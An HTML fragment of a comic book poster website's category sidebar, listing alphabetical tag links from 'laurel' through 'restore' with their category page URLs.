	<li class="cat-item cat-item-8146"><a href="https://comicbookposter.info/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://comicbookposter.info/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://comicbookposter.info/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://comicbookposter.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://comicbookposter.info/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://comicbookposter.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://comicbookposter.info/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://comicbookposter.info/category/liefeld/" >liefeld</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://comicbookposter.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://comicbookposter.info/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://comicbookposter.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://comicbookposter.info/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://comicbookposter.info/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://comicbookposter.info/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://comicbookposter.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://comicbookposter.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://comicbookposter.info/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://comicbookposter.info/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://comicbookposter.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://comicbookposter.info/category/locandina/" >locandina</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://comicbookposter.info/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://comicbookposter.info/category/loisel/" >loisel</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://comicbookposter.info/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://comicbookposter.info/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://comicbookposter.info/category/lote/" >lote</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://comicbookposter.info/category/loustal/" >loustal</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://comicbookposter.info/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://comicbookposter.info/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://comicbookposter.info/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://comicbookposter.info/category/lucrezia/" >lucrezia</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://comicbookposter.info/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://comicbookposter.info/category/luminous/" >luminous</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://comicbookposter.info/category/lyoner/" >lyoner</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://comicbookposter.info/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://comicbookposter.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://comicbookposter.info/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://comicbookposter.info/category/madstar/" >madstar</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://comicbookposter.info/category/madtalk/" >madtalk</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://comicbookposter.info/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://comicbookposter.info/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://comicbookposter.info/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://comicbookposter.info/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://comicbookposter.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://comicbookposter.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://comicbookposter.info/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://comicbookposter.info/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://comicbookposter.info/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://comicbookposter.info/category/mamegyorai/" >mamegyorai</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://comicbookposter.info/category/manara/" >manara</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://comicbookposter.info/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://comicbookposter.info/category/mandy/" >mandy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://comicbookposter.info/category/manga/" >manga</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://comicbookposter.info/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://comicbookposter.info/category/manic/" >manic</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://comicbookposter.info/category/manifesto/" >manifesto</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://comicbookposter.info/category/manifesto-poster-allegato/" >manifesto-poster-allegato</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://comicbookposter.info/category/manowar/" >manowar</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://comicbookposter.info/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://comicbookposter.info/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://comicbookposter.info/category/married/" >married</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://comicbookposter.info/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://comicbookposter.info/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://comicbookposter.info/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://comicbookposter.info/category/marveldc/" >marveldc</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://comicbookposter.info/category/marvelmania/" >marvelmania</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://comicbookposter.info/category/marvelocity/" >marvelocity</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://comicbookposter.info/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://comicbookposter.info/category/marvelthird/" >marvelthird</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://comicbookposter.info/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://comicbookposter.info/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://comicbookposter.info/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://comicbookposter.info/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://comicbookposter.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://comicbookposter.info/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://comicbookposter.info/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://comicbookposter.info/category/mattotti/" >mattotti</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://comicbookposter.info/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://comicbookposter.info/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://comicbookposter.info/category/mead/" >mead</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://comicbookposter.info/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://comicbookposter.info/category/mediascene/" >mediascene</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://comicbookposter.info/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://comicbookposter.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://comicbookposter.info/category/megacon/" >megacon</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://comicbookposter.info/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://comicbookposter.info/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://comicbookposter.info/category/mementos/" >mementos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://comicbookposter.info/category/mendoza/" >mendoza</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://comicbookposter.info/category/meynet/" >meynet</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://comicbookposter.info/category/mezieres/" >mezieres</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://comicbookposter.info/category/mezzo/" >mezzo</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://comicbookposter.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://comicbookposter.info/category/michetz/" >michetz</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://comicbookposter.info/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://comicbookposter.info/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://comicbookposter.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://comicbookposter.info/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://comicbookposter.info/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://comicbookposter.info/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://comicbookposter.info/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://comicbookposter.info/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://comicbookposter.info/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://comicbookposter.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://comicbookposter.info/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://comicbookposter.info/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://comicbookposter.info/category/miracleman/" >miracleman</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://comicbookposter.info/category/miralles/" >miralles</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://comicbookposter.info/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://comicbookposter.info/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://comicbookposter.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://comicbookposter.info/category/mitico/" >mitico</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://comicbookposter.info/category/mmms/" >mmms</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://comicbookposter.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://comicbookposter.info/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://comicbookposter.info/category/moebius-gir-girault/" >moebius-gir-girault</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://comicbookposter.info/category/moebius-illustration-sci/" >moebius-illustration-sci</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://comicbookposter.info/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://comicbookposter.info/category/mondotees/" >mondotees</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://comicbookposter.info/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://comicbookposter.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://comicbookposter.info/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://comicbookposter.info/category/moonchild/" >moonchild</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://comicbookposter.info/category/moonstruck/" >moonstruck</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://comicbookposter.info/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://comicbookposter.info/category/morbius/" >morbius</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://comicbookposter.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://comicbookposter.info/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://comicbookposter.info/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://comicbookposter.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://comicbookposter.info/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://comicbookposter.info/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://comicbookposter.info/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://comicbookposter.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://comicbookposter.info/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://comicbookposter.info/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://comicbookposter.info/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://comicbookposter.info/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://comicbookposter.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://comicbookposter.info/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://comicbookposter.info/category/munsters/" >munsters</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://comicbookposter.info/category/muppet/" >muppet</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://comicbookposter.info/category/murugiah/" >murugiah</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://comicbookposter.info/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://comicbookposter.info/category/mutant/" >mutant</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://comicbookposter.info/category/mutants/" >mutants</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://comicbookposter.info/category/mw323/" >mw323</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://comicbookposter.info/category/mythology/" >mythology</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://comicbookposter.info/category/nabisco/" >nabisco</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://comicbookposter.info/category/namor/" >namor</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://comicbookposter.info/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-6807"><a href="https://comicbookposter.info/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://comicbookposter.info/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://comicbookposter.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://comicbookposter.info/category/ncbd/" >ncbd</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://comicbookposter.info/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://comicbookposter.info/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://comicbookposter.info/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://comicbookposter.info/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://comicbookposter.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://comicbookposter.info/category/neverwhere/" >neverwhere</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://comicbookposter.info/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://comicbookposter.info/category/newtonthe/" >newtonthe</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://comicbookposter.info/category/nexus/" >nexus</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://comicbookposter.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://comicbookposter.info/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://comicbookposter.info/category/nicollet/" >nicollet-</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://comicbookposter.info/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://comicbookposter.info/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://comicbookposter.info/category/nightstalkers/" >nightstalkers</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://comicbookposter.info/category/nightwing/" >nightwing</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://comicbookposter.info/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://comicbookposter.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://comicbookposter.info/category/niobe/" >niobe</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://comicbookposter.info/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://comicbookposter.info/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://comicbookposter.info/category/nmmt/" >nmmt</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://comicbookposter.info/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://comicbookposter.info/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://comicbookposter.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://comicbookposter.info/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://comicbookposter.info/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://comicbookposter.info/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://comicbookposter.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://comicbookposter.info/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://comicbookposter.info/category/olazaba/" >olazaba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://comicbookposter.info/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://comicbookposter.info/category/olly/" >olly</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://comicbookposter.info/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://comicbookposter.info/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://comicbookposter.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://comicbookposter.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://comicbookposter.info/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://comicbookposter.info/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://comicbookposter.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://comicbookposter.info/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://comicbookposter.info/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://comicbookposter.info/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://comicbookposter.info/category/overpopulation/" >overpopulation</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://comicbookposter.info/category/overwatch/" >overwatch</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://comicbookposter.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://comicbookposter.info/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://comicbookposter.info/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://comicbookposter.info/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://comicbookposter.info/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://comicbookposter.info/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://comicbookposter.info/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://comicbookposter.info/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://comicbookposter.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://comicbookposter.info/category/payton/" >payton</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://comicbookposter.info/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://comicbookposter.info/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://comicbookposter.info/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://comicbookposter.info/category/pennywise/" >pennywise</a>
</li>
	<li class="cat-item cat-item-8214"><a href="https://comicbookposter.info/category/penthouse/" >penthouse</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://comicbookposter.info/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-7855"><a href="https://comicbookposter.info/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://comicbookposter.info/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://comicbookposter.info/category/peyo/" >peyo</a>
</li>
	<li class="cat-item cat-item-1130"><a href="https://comicbookposter.info/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://comicbookposter.info/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://comicbookposter.info/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://comicbookposter.info/category/phish/" >phish</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://comicbookposter.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5094"><a href="https://comicbookposter.info/category/photo/" >photo</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://comicbookposter.info/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://comicbookposter.info/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://comicbookposter.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://comicbookposter.info/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://comicbookposter.info/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://comicbookposter.info/category/pinker/" >pinker</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://comicbookposter.info/category/pizz/" >pizz</a>
</li>
	<li class="cat-item cat-item-7478"><a href="https://comicbookposter.info/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-4127"><a href="https://comicbookposter.info/category/planche/" >planche</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://comicbookposter.info/category/planet/" >planet</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://comicbookposter.info/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-6051"><a href="https://comicbookposter.info/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://comicbookposter.info/category/podge/" >podge</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://comicbookposter.info/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://comicbookposter.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://comicbookposter.info/category/poodle/" >poodle</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://comicbookposter.info/category/pooh/" >pooh</a>
</li>
	<li class="cat-item cat-item-8209"><a href="https://comicbookposter.info/category/poppy/" >poppy</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://comicbookposter.info/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://comicbookposter.info/category/possible/" >possible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://comicbookposter.info/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://comicbookposter.info/category/poster-sized/" >poster-sized</a>
</li>
	<li class="cat-item cat-item-6602"><a href="https://comicbookposter.info/category/postermania/" >postermania</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://comicbookposter.info/category/posters/" >posters</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://comicbookposter.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://comicbookposter.info/category/preacher/" >preacher</a>
</li>
	<li class="cat-item cat-item-6727"><a href="https://comicbookposter.info/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://comicbookposter.info/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://comicbookposter.info/category/previews/" >previews</a>
</li>
	<li class="cat-item cat-item-6484"><a href="https://comicbookposter.info/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://comicbookposter.info/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://comicbookposter.info/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-7210"><a href="https://comicbookposter.info/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://comicbookposter.info/category/printer/" >printer</a>
</li>
	<li class="cat-item cat-item-7310"><a href="https://comicbookposter.info/category/printers/" >printers</a>
</li>
	<li class="cat-item cat-item-5347"><a href="https://comicbookposter.info/category/prints/" >prints</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://comicbookposter.info/category/prison/" >prison</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://comicbookposter.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://comicbookposter.info/category/promethea/" >promethea</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://comicbookposter.info/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://comicbookposter.info/category/promotional/" >promotional</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://comicbookposter.info/category/prophet/" >prophet</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://comicbookposter.info/category/protector/" >protector</a>
</li>
	<li class="cat-item cat-item-8060"><a href="https://comicbookposter.info/category/psycho/" >psycho</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://comicbookposter.info/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://comicbookposter.info/category/publish/" >publish</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://comicbookposter.info/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://comicbookposter.info/category/purgatori/" >purgatori</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://comicbookposter.info/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://comicbookposter.info/category/quesada/" >quesada</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://comicbookposter.info/category/quicksilver/" >quicksilver</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://comicbookposter.info/category/quirky/" >quirky</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://comicbookposter.info/category/rabier/" >rabier</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://comicbookposter.info/category/radioactive/" >radioactive</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://comicbookposter.info/category/rags/" >rags</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://comicbookposter.info/category/raid71/" >raid71</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://comicbookposter.info/category/ramos/" >ramos</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://comicbookposter.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://comicbookposter.info/category/rarissime/" >rarissime</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://comicbookposter.info/category/rasl/" >rasl</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://comicbookposter.info/category/rat-man/" >rat-man</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://comicbookposter.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://comicbookposter.info/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://comicbookposter.info/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://comicbookposter.info/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://comicbookposter.info/category/recount/" >recount</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://comicbookposter.info/category/recreating/" >recreating</a>
</li>
	<li class="cat-item cat-item-8039"><a href="https://comicbookposter.info/category/redrawing/" >redrawing</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://comicbookposter.info/category/reis/" >reis</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://comicbookposter.info/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://comicbookposter.info/category/reselling/" >reselling</a>
</li>
	<li class="cat-item cat-item-5765"><a href="https://comicbookposter.info/category/restore/" >restore</a>
</li>
